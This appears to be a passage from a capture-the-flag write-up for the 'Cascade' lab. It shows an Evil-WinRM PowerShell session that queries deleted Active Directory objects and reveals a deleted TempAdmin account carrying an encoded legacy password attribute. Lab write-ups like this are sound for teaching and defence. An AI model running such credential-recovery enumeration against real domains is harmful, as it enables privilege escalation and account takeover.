 *Evil-WinRM* PS C:\Users\arksvc\Documents> Get-ADObject -ldapFilter:"(msDS-LastKnownRDN=*)" -IncludeDeletedObjects -Properties * | Select -Last 1
accountExpires : 9223372036854775807
badPasswordTime : 0
badPwdCount : 0
CanonicalName : cascade.local/Deleted Objects/TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
cascadeLegacyPwd : YmFDVDNyMWFOMDBkbGVz
CN : TempAdmin
DEL:f0cc344d-31e0-4866-bceb-a842791ca059
codePage : 0
countryCode : 0
Created : 1/27/2020 3:23:08 AM
createTimeStamp : 1/27/2020 3:23:08 AM
Deleted : True
Description :
DisplayName : TempAdmin
DistinguishedName : CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=cascade,DC=local
dSCorePropagationData : {1/27/2020 3:23:08 AM, 1/1/1601 12:00:00 AM}
givenName : TempAdmin